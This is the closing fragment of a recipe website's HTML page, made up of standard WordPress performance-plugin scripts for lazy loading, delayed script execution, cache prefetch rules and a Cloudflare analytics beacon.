window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://www.recipesfromitaly.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script id="bigscoots-bfcache-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
</script>
<script src="https://www.recipesfromitaly.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.3" id="bigscoots-bfcache-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.recipesfromitaly.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
</script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c107e1d4ecba40c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body></html>
